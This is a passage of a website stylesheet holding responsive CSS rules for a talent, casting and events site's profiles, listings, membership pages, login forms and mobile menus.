body.page-template-influencer-profile .gallery a:nth-child(4n + 5){clear:both;}
}
@media(min-width:768px){
.flex-sm{display:flex; align-items:center;}
.celeb .banner_celeb{background:url("../images/banner_celeb_main.jpg"); min-height:20px; background-size:cover;}
.planing_event_sec{background:url("../images/planing_event_sec_bg.jpg"); background-size:cover; background-position:center center;}
.list-institutes.planing_event_sec{background:url("../images/list-institutes-bg.jpg"); background-size:cover; background-position:center center;}
.talent-directory-wrapper .inner .sidebar_content.full_width.nopadding{width:70%;max-width:70%;flex:0 0 70%}
.talent-directory-wrapper .inner .sidebar_wrapper{flex:30%;max-width:30%}
body.page-template-register-for-contest .posts.blog-profile.withthumb li {width: 33.33%;}
body.page-template-forgot-password .row>.col-md-12>.row{display:flex;justify-content:center}
body.page-template-forgot-password .row>.col-md-12>.row .col-sm-6{width:fit-content}
.how-works-process .wpb_column:not(:last-child) .wpb_single_image figure.wpb_wrapper.vc_figure:after{content:"";position:absolute;border:1px dashed rgb(238 44 46 / 50%);width:270%;left:100%;top:50px}
}
@media(max-width:1380px){
.display_screen{max-width:1004px}
.full_process{float:right}
.computer_screen{left:13.2%}
.intro_page .walk{left:-190px}
.nav.navigation li a{padding:10px 12px}
.post_header {margin-bottom: 15px !important;}
}
@media(min-width:1200px){
.navbar-nav > li > a{padding-left:8px; padding-right:8px;}
.why_member ul li:nth-child(4){clear:both;}
#page_content_wrapper, .page_content_wrapper, .standard_wrapper, .footer_bar_wrapper, #footer ul.sidebar_widget, .slider_wrapper.fixed_width{max-width:1260px; width:100%; box-sizing:border-box; margin:auto; padding:0 60px; padding-top:40px!important;}
.page-template-dashboard #feature .col-md-3:nth-child(4n + 5), .page-template-dashboard #toprated .col-md-3:nth-child(4n + 5), .page-template-dashboard #newregistered .col-md-3:nth-child(4n + 5){clear:both} 
.home #feature .col-md-3:nth-child(5n + 6){clear:both}
.five_md.row .col-md-3{width:20%;}
.gallery a{text-align:center; min-height:289px;}
.terms_box.modal .modal-dialog{-webkit-transform:translate(-50%, -50%); -ms-transform:translate(-50%, -50%); -o-transform:translate(-50%, -50%); transform:translate(-50%, -50%); top:50%; left:50%; margin:0;}
#logo_right_button {display: none;}		
.post_header {margin-bottom: 0px !important;}
.tribe-events-filter-view.tribe-filters-closed .tribe-events-filters-vertical + #tribe-events-content .col-md-4{width:33.33333%;}
.tribe-events-filter-view.tribe-filters-closed .tribe-events-day .tribe-events-day-time-slot .type-tribe_events{float:left; width:25%}
.table-message tr a.link:after{content:""; position:absolute; left:100%; top:0; right:0; bottom:0;font-family:FontAwesome; align-content:center; transition:all 0.4s;}
.table-message tr:hover a.link:after{background:#dcdcdc; content:"\f105"; color:#333; font-family:FontAwesome; align-content:center; display:grid; text-align:center; left:0; font-size:31px;}
.table-message tr:hover a.link:hover:after{background:#fc2626; color:#fff;}
.popup-welcome .modal-dialog{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%)!important;-ms-transform:translate(-50%,-50%)!important;-o-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important;margin:0}
#feature.row.five_md .col-md-3:nth-child(5n + 6){clear:both}
.page-template-post-job .casting .back_page{position:absolute}
ul.point_no{padding:20px 0 0; display:inline-block; width:100%;}
ul.point_no li{width:33.3333%; list-style:none; float:left; padding:2px 10px 12px 24px; position:relative; line-height:140%;}
ul.point_no li:after{content:""; position:absolute; height:15px; width:20px; left:0; top:5px; background:url("../images/tick.png"); background-repeat:no-repeat;}
.user_profile .thumbnail .caption p.detail_data + p {line-break: anywhere;height: 15px;}
body.page-template-register-for-contest .posts.blog-profile.withthumb li {width: 20%;}
header>.header-row .center-side{margin-left:auto;margin-right:auto;display:flex;align-items:center}
}

@media(min-width:992px){
section.rate_ravel .row.gen_info :nth-of-type(3n+4) {clear:left;}
section.rate_ravel .container {clear: both;justify-content: center; display: flex;  align-items: center;}
section.gen-infor .row.gen_info :nth-of-type(3n+4) {clear:left;} 
.similar_talent .col-md-3:nth-child(4n + 5){clear:both}
.claim_page #profiles_cont .col-md-4:nth-child(3n + 4){clear:both}
.alert.alert-info.hidden_profile{margin-bottom:35px; text-align:center;}
.Our-partners .regular.slider > div{max-width:16.333%; float:none; margin:0; padding:5px}
.nav.navigation {display: block !important;}
.page-template-profile .artist_container{margin:30px 0 50px}
.latest_job .latest_jobs li:nth-child(4n + 5) {clear:both;}
.tabs-how-works.left-space{padding-left:150px;}
.banner .banner_text.pull-right{margin-right:12%;}
.single .post_content_wrapper ul.city_list li:nth-child(4n + 5){clear:both;}
}

@media(max-width:1199px){
ul.box-grid-address{float:none; margin-top:20px;}
ul.box-grid-address li{width:100%; min-height:100px;}
.post-16119 .post_header.single h3{clear:both}
#page_content_wrapper, .page_content_wrapper, .standard_wrapper, .footer_bar_wrapper, #footer ul.sidebar_widget, .slider_wrapper.fixed_width{max-width:1260px; width:100%; box-sizing:border-box; margin:auto; padding:0 60px; padding-top:40px!important}
.reg {margin: 30px auto;}
.nav.navigation {display: none !important;}
.banner h1{margin-top: 150px; font-size:42px;}
.banner p {font-size: 17px;}
section.meet_dazzlerr .content h2{font-size:38px;}
section.download_app{padding:180px 0;}
.elite_section .right{margin-top:210px;}
.elite_section .left{margin-top:120px;}
section.elite_section{background-position:center 227px;}
.arrow1, .arrow2, .arrow3{display:none;}
#page_content_wrapper, .page_content_wrapper{padding-top:40px;}
.nav-profile.nav-justified > li{display:inline; float:left; width:auto}
.nav.nav-tabs.nav-justified.nav-profile > li > a{padding:10px;}
.user_profile .hov_cont{bottom:0 !important; display:block !important; padding:10px 0 !important;}
.user_profile .box_effect .hov_cont a{margin:0 6px !important;}
#feature.five_md{text-align:center}
.five_md .col-md-3{width:25%;  float:left; display:inline-block}
.featured_artist{padding:80px 0;}
.artist_container{margin:50px 0 0}
.featured_artist h1:after{top:50px;}
.landing_page_search .search_box{max-width:100%;}
.face_of_week .image_section > h3{left:-120px;}
.face_of_week .content_bx p{font-size:31px;}
.profile_bann .social-list li{min-width:10px; margin-right:30px;}
.profile_cover{margin-top: 70px;}
.profile_bann{min-height:332px;}
.left_bar{margin-top:-280px;}
.mac_system .scroll_section{left:69px;  top:21px; width:317px; height:200px}
.display_screen.text-center > img, .intro_page .walk{display:none;}
.intro_page h2.text-center{display:block; font-size:20px;}
.computer_screen{position:relative; top:0; display:inline-block; margin-top:20px; left:auto;}
.full_process{width:100%}
.carousel-control.right.arrow_slide, .carousel-control.left.arrow_slide{margin:0}
.display_screen{margin:0 auto}
.packages_outer .four_bx .col-3 ul li, .packages_outer .four_bx .col-bx ul li{min-height:38px !important; padding:5px !important; font-size:13px !important}
.packages_outer .four_bx .col-3 ul.name li, .packages_outer .four_bx .col-bx ul.name li{font-size:13px !important}
.membership_bx .packages_outer .four_bx .col-bx ul li{min-height:40px !important}
.product-addon_fullwidth .container_inner{width:960px !important;}
.mobile_menu_wrapper ul.menu li{margin-bottom:8px !important; padding-bottom:8px !important;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget .menu li a, .mobile_menu_wrapper ul.nav.navbar-nav li a{font-size:13px!important; text-transform:uppercase; letter-spacing:1px; color:#777; margin:0; padding-left:12px;}
.mobile_menu_wrapper ul.nav.navbar-nav{margin-left:0;margin-right:0;margin-top:10px}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget .menu li, .mobile_menu_wrapper ul.nav.navbar-nav li{border-bottom:1px solid #ddd;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget:not(.widget_search) li a{color:#999 !important; font-size:24px;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget li#text-2 a{text-align:center; display:inline-block; width:100%; text-indent:-15px;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget:not(.widget_search) .textwidget img{max-width:130px; height:auto !important;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget .social_link li a{border:1px solid #999; height:35px; width:35px !important; display:inline-block; line-height:32px;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget .social_link li a:hover{color:#fff; background:#fc2626 !important; border-color:#fc2626 !important;}
.pop-list li{width: 33%;}
.right_celeb_box{width:350px;}
.celeb .banner_celeb{background-position:center center !important;}
.why_member ul li{width:50%;}
ul.point_no{padding:20px 0 0; display:inline-block; width:100%;}
ul.point_no li{width:100%; list-style:none; float:left; padding:2px 10px 12px 24px; position:relative; line-height:140%;}
ul.point_no li:after{content:""; position:absolute; height:11px; width:14px; left:0; top:7px; background:url(../images/tick.png); background-repeat:no-repeat; background-size:100%;}
.contact_elite h1{margin:0; padding-bottom:0;}
.contact_elite p{font-size:14px;}
.elite_contact_form h3.red_txt{margin-top:17px; font-size:19px; font-weight:700;}
ul.point_no li, .elite_contact_form .inner_wrapper > p em{font-size:14px;}
#contactform .modal-title{font-size:19px; line-height:130%;}
.single_maqs.container .related_ques .related_ques_grid{grid-template-columns:auto auto auto;}
#contestants-wrapper>.container{position:relative;z-index:1;margin-top:-100px}
.custom-container .main-section-heading,
.section-header.section-header--flex .section-title,.popular_searches .container>h2{font-size:32px;}
#featured-talent .talent-grid .talent-card{flex:0 0 calc(100% / 4)}
#talent_wrapper .row.talent_wrapper_row .col-md-3.col-sm-4{width:27%;max-width:27%;flex:0 0 27%;float:unset}
header .nav{display:none;}
.events-archive.events-gridview #tribe-events-content table .type-tribe_events{margin:0 0% !important; padding:6px 2px !important}
.latest_job .latest_jobs li{width:calc(50% - 20px)}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8 #talent .profile-box {width: calc(100% / 4);}
}

@media(max-width:1280px) and (min-height:800px){
.banner{min-height:600px;}
}
@media screen and (max-width: 1024px) {
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6{flex:0 0 33.33%;max-width:33.33%;width:33.33%;}
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6 .box-layout .full-img .share-icon,
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption i.fa.fa-solid.fa-heart{font-size: 18px;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption ul>li {font-size: 12px;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption .n1 {font-size: 16px;}
.contact-address-wrapper>ul.contact-address-listing>li {flex: 0 0 calc(50% - 10px);width: calc(50% - 10px);max-width: calc(50% - 10px);}
.contact-address-wrapper>ul.contact-address-listing {flex-wrap: wrap;}
section.contact-address-wrapper {margin: 40px 0;}
}

@media(max-width:1199px) and (min-width:768px){
#feature.row.five_md .col-md-3:nth-child(4n + 5){clear:both;}
}
@media (min-width:768px) and (max-width:991px){
body.page-template-login-for-event .signinpanel .login-right-side,body.page-template-register-for-event .signinpanel .login-right-side{padding:40px 30px}
.how-works-process .wpb_column:not(:last-child) .wpb_single_image figure.wpb_wrapper.vc_figure:after{width:140%}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner>.wpb_column.vc_column_container.vc_col-sm-6{width:100%}
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner>.wpb_column.vc_column_container{width:calc((100% / 4) - 10px)}
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner>.wpb_column.vc_column_container .wpb_text_column.wpb_content_element{margin-bottom:0}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_column-inner>.wpb_wrapper{justify-content:center}
.list-event-ticketing>.wpb_column.vc_column_container .wpb_wrapper>.vc_row.wpb_row.vc_inner.vc_row-fluid>.wpb_column.vc_column_container{width:100%}
.list-event-ticketing>.wpb_column.vc_column_container .wpb_wrapper>.vc_row.wpb_row.vc_inner.vc_row-fluid{flex-direction:column-reverse;gap:20px}
.list-event-ticketing>.wpb_column.vc_column_container .wpb_wrapper>.vc_row.wpb_row.vc_inner.vc_row-fluid>.wpb_column.vc_column_container .wpb_text_column.wpb_content_element.list-event-para{margin:0}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image{width:calc((100% / 2) - 10px)}
.list-events-tools>.wpb_column.vc_column_container .custom-heading{margin-bottom:20px}
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner>.wpb_column.vc_column_container{width:100%}
}
@media(max-width:991px){
.latest_job .latest_jobs li h3{padding:8px 0;}
.store-info ul li{width:33.333%;}
#page_content_wrapper{padding: 40px 30px!important;}
section.paid_about.container .col-md-4.col-sm-4:after{width: 100% !important; left:0px; top:0px;}
.col-md-4 img{ margin:0px auto; display:block;}
span.about_text_back {font-size: 32px;}
section.gen-infor h4.subtitle {font-size: 26px;}
span.phys {font-size: 40px;}
h4.appe {font-size: 36px;}
section.rate_ravel h4.appe{font-size:40px;}
section.phy_app{padding-bottom:20px;}
section.gen-infor{padding-top:20px;}
.Our-partners .regular.slider > div{max-width:19.6%; float:none; margin:0; padding:5px}
.blog_page .post_button_wrapper{margin-top:0;}
.profile_bann div.right_bx .likes a{margin-right: 0px;}
.banner {background-position: right top;}
section.meet_dazzlerr{padding:60px 0; background:none}
section.meet_dazzlerr .content {text-align: center;}
.app_text.pull-left.text-center{text-align: left;}
.app_text p:after{left:0;}
.app_text h2{font-size: 40px;}
.app_text p{font-size: 17px;}
section.meet_dazzlerr .bg{display: none;}
section.elite_section{background-image:none;}
.elite_section .left{margin: 60px 0 0; width:100%;}
.elite_section .left .flist, .elite_section .right .flist{text-align:center; background:none; padding:0; width:100%;}
.margin_top7{ margin-top:50px;}
.elite_section .left .flist h3, .elite_section .right .flist h3{margin: 5px 0 10px;}
.elite_section .right{margin:0; width:100%;}
.margin_top5{margin-top:50px;}
figure.step_image_box {margin-top:80px;}
.steps_content{padding: 20px 0 0;}
.elite_section .left .flist br, .elite_section .right .flist br{display:none;}
section.download_app{padding:100px 0; background-position:center 0 !important;}
.form-control{margin:0 0 25px;}
#page_content_wrapper .sidebar_content .post_header h5 {font-size: 20px;}
.readmore{margin-top:16px !important;display:inline !important;}
.post_button_wrapper .readmore{margin-top:16px !important;display:inline-block !important;}
.post_header.single p{font-size:15px;}
.works_container{margin:0;}
.news-style-one .lower-content h3 a{font-size:15px;line-height:134%;}
.steps_content h3{font-size:17px;}	
.ssba.ssba-wrap{width:60%;}	
.single-post .ssba.ssba-wrap{width:100%;}	
.logo_container{margin-top:0 !important;}
.signuppanel{margin: 30px auto;}
.type_4.choose_account li{float:left; margin:0; padding:0; width:25%}
.type_4.choose_account li:after{display:none}
.lightbox .box_size, .lightbox a{width:calc(33.3% - 20px);}
.nav.nav-tabs.nav-justified.nav-profile > li{width:33%;}
.nav.nav-tabs.nav-justified.nav-profile > li > a{margin:2px; padding:10px; border-radius:4px;}
.about-us .categories ul li{margin:15px; width:calc(100% / 3 - 33px);}
.about-us .categories{margin:0 0 10px;}
.talent_directory{display:inline-block; min-width:100%;}
.page-template-talent #talent.row .col-xs-6:nth-child(2n + 3){clear:both}
.similar_talent .col-xs-6:nth-child(2n + 3){clear:both}
#content_section{padding-top:15px;}
#Casting-Calls .media{padding:15px 0;}
.featured_jobs_widget .sidebar_filter_jobs{display:inline-block; float:none; width:100%;}
#filterBar .sidebar_filter{background:#fff; bottom:0; left:0; position:fixed; right:0; top:0; z-index:100; overflow:auto;}
#filterBar .sidebar_filter.show_pop{display:block}
.mob_pop_save{display:inline-block;}
.mob_filter_toggle{font-size:16px;line-height:18px; float:right; cursor:pointer;}
.mob_filter_toggle span{border-bottom:10px double #333; border-top:3px solid #333; cursor:pointer; display:inline-block; height:17px; margin-left:10px; position:relative; top:2px; transition:all 0.2s ease 0s; width:25px; margin-right:10px;}
body:not(.page-template-contestants) #filterBar.col-md-3.notverify{display:inline-block;width: 100%;}
.mob_filter_toggle{display:block}
.mob_pop_save{margin:0 0 15px; text-align:center; font-size:16px; display:block; background:#D23C3D; color:#fff; padding:8px;}
.mob_pop_save:before{content:" "; position:fixed; height:40px; width:40px; background:rgba(0,0,0,0.76); font-family:FontAwesome; color:#fff; right:0;top:0; font-size:24px;}
.search_box{margin-top:150px;}
.banner h1{margin-top:0;}
.event_image .vc_column_container.vc_col-sm-3{width:50%;}
.landing_page_search .search_box{margin-bottom:0;}
.landing_page_search .search_box .search_home{max-width: calc(100% - 237px);}
.landing_page_search{display: inline-block; width:100%;}
.landing_page_search .search_box h2{width:100%; margin-bottom:10px;}
.landing_page_search .search_box .search_home{max-width: 100% !important;}
.landing_page_search select.selectSort{height: 46px; margin-top:17px; margin-bottom:10px; width:190px;}
.face_of_week .image_section{padding: 100px 30px 50px 80px;}
.face_of_week .image_section > h2{font-size:75px;}
.face_of_week .image_section > h3{font-size: 44px; left: -90px; top: 54%;}
.face_of_week .content_bx{padding: 100px 0 20px 60px;}
.face_of_week .content_bx h2{font-size:39px;}
.face_of_week .content_bx p{font-size: 23px;}
.profile_bann .social-list li a{min-width:20px; font-size:13px;}
.profile_bann .social-list li{margin-right:8px;}
.profile_bann .right_bx{width:275px;}
.profile_bann div a{min-width: 57px;}
.profile_bann .social-list li a span{font-size:23px;}
.black_row{padding:7px 0 !important}
.profile_bann{min-height:270px;}
.left_bar{margin-top:-200px;}
.mac_system .scroll_section{left:53px; top:17px; width:239px; height:150px;}
.display_wall > h2{font-size:18px;}
.casting.center_bx h1.page_heading{font-size:21px; margin-top:0;}
.carousel-control.right.arrow_slide, .carousel-control.left.arrow_slide{margin:0; max-width:50px; min-width:40px; padding:0;}
.computer_screen{height:auto;}
.well_bx:before{width:100%;}
.right_contact{width:100%; float:none;}
.event_image{min-height:100px;}
.notverify .sidebar_filter{display:none}
.notverify .mob_filter{display:inline-block;}
.sidebar_filter.show_mob:not(.featured_jobs_widget){display:block;}
.open-popup .close_btn{position:fixed; top:0; right:0; z-index:1000; display:block; font-size:21px; color:#fff; background:#fc2626; width:38px; text-align:center;}
.categories .col-md-3{width:25%; float:left;}
.blog_page .post_button_wrapper .readmore{display:inline-block; width:auto !important}
.landing_page_search .search_box .search_home input[type="text"]{width:calc(33% - 20px)}
.profile-header .profile-user-name{width:100%; max-width:100%; margin-bottom:20px;}
#tribe_events_filters_wrapper{float:left; height:auto !important; width:100% !important}
.packages_outer .four_bx .col-3 ul li, .packages_outer .four_bx .col-bx ul li{min-height:61px !important;}
.portfolio_banner{padding-left:40px !important; padding-right:40px !important}
.portfolio_data{clear:both;}
/*------------------------- Membership page css start here-----------------*/
.membership_bx .text-bx{height:136px;}
.product-addon_fullwidth .container_inner{width:740px !important;}
.pop-list li{width:33.333%;}
.store_option .top_bx{min-height:209px;}
.store_option.four_bx .red_pack{margin-top:-27px}
.membership_bx .packages_outer .four_bx .col-bx ul li:last-child{min-height:30px !important;}
.about_footer, .about_footer p{text-align:center}
.messages_page .nav-stacked{margin-top:5px; border-bottom:1px solid #ddd; margin-bottom:15px;}
.messages_page .nav-stacked > li{float:left; margin-top:0;}
.messages_page .nav-pills > li > a{border-radius:3px 3px 0 0; margin-right:2px;}
.messages_page .nav-pills > li:not(.active) > a{margin-bottom:0px; border:1px solid #d6d4d4; border-bottom:0px solid;}
.messages_page .nav-pills > li.active > a{border-top:1px solid #fc2626;}
.messages_page .nav-pills > li a i{margin-right:2px;}
.user_bann.featured_cover .black_row ul li .contact-btn{padding:5px 22px;}
.user_bann.featured_cover .black_row ul.left-list{padding:6px 0;}
.celeb .banner_celeb .phone_display{margin-left:-209px !important;}
.right_celeb_box{width:322px;}
.celeb .btn-download{max-width:190px;}
.right_celeb_box > img{max-width:260px;}
.celeb section{padding-top:50px; padding-bottom:50px;}
.celeb h2.title_head{font-size:28px; margin-bottom:15px;}
.celeb section.about p{font-size:15px;}
.user_info_section .progress_stat p{line-height:120%; color:#fff;}
.featured_celeb .celeb_user{margin-left:5px; margin-right:5px;}
.featured_celeb .celeb_user li{padding:5px; width:33.33333333%}
.about_right_celeb{margin-bottom:-50px}
.celeb_how_it_work ul.nav{padding-top:10px;}
.celeb_how_it_work ul.nav li{margin-bottom:5px; padding: 5px 15px;}
.Row_grid{display:inline-block;}
.Row_grid .profile-box{width:33.333333%;}
.Row_grid .links_grid li{width:calc(100% / 3)}
.chat_box .right_box .chat_sec{width:100%; float:left; padding:10px;}
.chat_box .right_box .about_info{display:none;}
.become_feature{padding-top:20px;}
.become_feature .col-md-6{clear:both}
.become_feature .col-md-6 h1{margin-top:30px; display:inline-block;}
.page-template-elite-profile .featured_about .col-md-4.col-sm-4{display:none}
.new_dash .user_info_section{float:none; display:inline-block; margin-bottom:20px;}
.niche_section ul li{width:calc(25% - 10px);}
.choose_account li{display:inline-block; margin-bottom:20px; padding-bottom:40px; width:33.333%; float:left;}
.choose_account li:before{left:100%; margin-left: -15px; margin-top: -15px; position: absolute; right: auto; top: 50%;}
.single_maqs.container .related_ques .related_ques_grid{grid-template-columns:auto auto;}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row{width:calc(50% - 20px);}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper{flex-wrap:wrap;gap:15px}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .search-button-wrapper{width:100%;max-width:100%;flex:0 0 100%;justify-content:center}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group input.form-control,body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group select.etn_event_select,body.archive.post-type-archive.post-type-archive-etn .etn_event_inline_form_bottom .etn-row select.etn_event_select{font-size:14px}
#footer-wrapper #footer>.row>.cus-col{flex:0 0 50%;margin-bottom:30px}
#footer-wrapper{padding-top:40px;padding-bottom:20px}
.top-bottom-space,.popular_searches{padding-top:60px;padding-bottom:60px}
.custom-container .common-btn a{font-size:15px;height:40px;line-height:40px;padding:0 15px}
.popular_searches .popular-jobs-list ul.pop-list li>a {font-size: 14px;padding: 15px 35px 15px 15px;}
.popular_searches .popular-jobs-list ul.pop-list li>a::before {width: 16px;}
.popular_searches .container .popular-jobs-list ul.pop-list li{width:calc(100% /2);max-width:calc(100% /2);flex:0 0 calc(100% /2);}
#featured-talent .talent-grid .talent-card {flex: 0 0 calc(100% / 3);margin-top: 15px;}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8 #talent .profile-box {width: calc(100% / 3);}
#talent_wrapper .row.talent_wrapper_row .col-md-3.col-sm-4 {width: 34.5%;max-width: 34.5%;flex: 0 0 34.5%;}
.signinpanel .col-md-12 form#loginform>.row{flex-direction: column;}
.signinpanel .col-md-12 form#loginform>.row>div{width: 100%;}
.signinpanel{margin: 40px 0;padding: 0 15px;}
.login-left-side {min-height: 400px;margin-bottom: 20px;}
.list-event-banner .vc_column-inner>.wpb_wrapper{width:100%;padding:0 15px;text-align:center}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner{gap:0;flex-direction:column;padding:0 15px}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner>.wpb_column.vc_column_container.vc_col-sm-6{width:100%}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner .wpb_single_image figure.wpb_wrapper.vc_figure .vc_single_image-wrapper{padding-left:0}
.custom-heading,.list-events-tools>.wpb_column.vc_column_container .custom-heading{font-size:24px!important;font-weight:600}
.list-event-para p strong{font-size:18px;font-weight:500!important;line-height:120%}
.list-event-how-works>.wpb_column.vc_column_container{padding:0 15px}
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner{margin:30px 0 0 0;gap:10px;flex-wrap:wrap;padding:0 15px}
.list-event-ticketing>.wpb_column.vc_column_container>.vc_column-inner{padding:0 15px}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner>.wpb_wrapper{gap:20px;flex-wrap:wrap}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner.vc_row-fluid{width:100%}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_column-inner>.wpb_wrapper{gap:10px}
.list-events-tools>.wpb_column.vc_column_container .custom-heading,.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image{text-align:center!important}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image figure.wpb_wrapper.vc_figure{display:flex;flex-direction:column;align-items:center}
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner{display:flex;gap:0;padding:0;margin-top:30px;flex-direction:column}
.list-event-banner{min-height:550px!important;align-content:end!important;padding:40px 0}
.list-event-para li,.list-event-para p{font-size:16px}
}
@media(min-width: 768px){
.blog_grid .col-sm-4:nth-child(3n + 4){clear: both;}
#services ul.edit-services li:nth-child(4n + 5), #services ul.edit-equipments li:nth-child(4n + 5){clear:both;}
.page-template-followings #followings .col-sm-4.col-xs-6.text-center:nth-child(3n + 4){clear:both;}    
}

@media(max-width:767px){
.latest_job .latest_jobs li{width:calc(100% - 20px)}
.contact_view_package{margin-top:20px;}
.section-dashboard .talent_sec .carousel > a{top:-40px;}
.section-dashboard .talent_sec .carousel > a.carousel-control-prev{right:28px;}
.section-dashboard .talent_sec .carousel > a.carousel-control-next{right:16px;}
.content_section_institute .sidebar_scroll{width:100%;}
.content_section_institute .content_side{width:100%;}
.table-message tr td{position:static;}
.table-message tr a.link{font-size:0;}
table.table-message tr td:last-child{float:left; height:1px;}
.table-message tr a.link:after{content:""; height:100%; width:100%; position:absolute; left:0; top:0;}
.post_event_top_sec h2{font-size:22px;}
.elite_section:before{background:url("https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/Dazzlerr-EliteClub_mob.png"); position:absolute; left:0; top:0; width:100%; height:100%;content:""; background-position:center center; background-repeat:no-repeat;background-size:cover;z-index:1;}
.courses_offered{padding-top:30px; clear:both; display:grid; grid-template-columns:auto;}
.user_info_section .progress_stat{border-top:1px dashed #fc2626; margin-top:20px; display:inline-block; width:100%; padding-top:10px;}
.user_info_section .membership h4{font-size:15px;}
.user_info_section .membership .upgrade{display:inline-block; margin-top:5px;}
.rule_box{padding:15px;}
.rule_box ul li .sub li{width:100%; padding-left:18px}
.rule_box ul li .sub li:before{background-size:60%; top:4px; background-size:17px;}
#logo_right_button a:after{content:"Menu"; color:#fff !important; font-size:10px; position:absolute; width:37px;bottom: -29px; left: -6px;}
.mob-clear{clear:both;}
.store-info ul li{width:50%;}
h1{font-size:20px!important;}
footer #footer ul li{display: inline-block; margin: 0 6px !important;}
#page_content_wrapper{width: 100%; margin-top: 0; padding: 0 30px;box-sizing: border-box;}
#package_booking .modal-body, #portfolio_booking .modal-header{padding:15px !important;}	
.mob_profile_popup{margin-top:60px;}
#talent.row .col-md-3{min-height:auto;}
#feature .col-md-3{min-height: auto;}
.readmore>div {margin-left: 0!important; padding: 0px 10px 0 0 !important;}		
.mobile_menu_wrapper .login_section.visible-xs {display: none !important;}
.profile_bann div.right_bx .likes a{margin-right:8px;}
.landing_page_search .search_box .search_home{max-width:100%;}
section.meet_dazzlerr .content h2 {font-size: 30px; line-height: 140%;}
section.meet_dazzlerr .content ul{margin-top:30px; padding-left:0;}
section.meet_dazzlerr .content ul li p {margin: 9px 0 0;}
section.download_app{background-position: -50px top; padding: 80px 0;}
section.how_works, section.elite_section, section.submit_profile{padding:60px 0;}
.margin_top5 {margin-top: 20px;}
.margin_top7 {margin-top: 20px;}
.arrow1, .arrow2, .arrow3{display:none;}
.works_container {margin:20px 0 20px;}
figure.step_image_box {margin-top:50px;}
.steps_content{padding: 10px 0 0;}
.step_image_box img {height: auto;  max-width:110px;}
section.recent_blog{padding:60px 0;}
.submit_profile h2 {font-size: 32px;}
.blog_btn.m_t30 {display:inline-block; margin-top:0;}
.news-style-one{margin-bottom:6px;}
.column_left {padding-top: 30px;}
.column_left p{margin-top:10px;}
.news-style-one .lower-content {padding:25px 0 50px; position:relative;}
.news-style-one .lower-content .text {margin-top: 5px;}
.lower-content > h3 {margin:0;}
.blog_container {margin:40px 0 0;}
.logo_wrapper img{margin-top:0 !important}
.login_section a.login{color:#fff !important;}
.logged .header_login_section .login_section a.login{color:#d23c3d !important}
.elite_section h2, .how_works h2, .recent_blog h2, .main_footer h2{font-size:28px;}
footer .bottom_social_media{margin-bottom:20px !important}
#footer{text-align:center; width:100%; float:none; margin:auto; padding:0px; box-sizing:border-box;}
#footer .textwidget img{margin-top:20px !important;}
.signin-info{text-align:center;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget li a{display:inline-block; font-size:14px; letter-spacing:0; width:100% !important;}
.login_section{ color: #fff;  display: inline-block;  margin-bottom: 24px;  width: 100%;}
header ul.nav.navigation{display:none;}
.left_bar{text-align:center;}
ul.profile-social-list li{width:auto; border:0px solid rgba(0,0,0,0);}
ul.profile-social-list li i{margin:0;}
ul.profile-social-list li a{position:absolute; left:0; top:0; width:100%; max-width:100%; height:100%; color:rgba(0,0,0,0); font-size:0px;}
.social-list li{width:auto;}
.password_message.pop_container .rules-list{display:block !important; position:relative; z-index:1;}
.signuppanel, .casting{padding:15px;}
.tab-content{display:inline-block; float:none; padding-top:10px; width:100%}
.nav.nav-tabs.job-tab li a{padding:10px 31px;}
.image-crop .profile_pic{margin:0 auto; max-width:280px; margin-bottom:20px; }
.profile_pic.editable{margin-bottom:40px !important;}
.add_new_images.close_tog:before{right:15px;}
.logo_wrapper.default{float:left;}
.user_login{margin-top:16px}
.container.p_tb40.min_container{padding-top:30px;}
.container.p_tb40.min_container.feed_page h1.text-center{margin:0 !important;}
.profile-header a{margin-top:0}
.dropdown.user_login a:not(.cart_header) > span{display:none}
.dropdown.user_login ul.dropdown-menu{display:none}
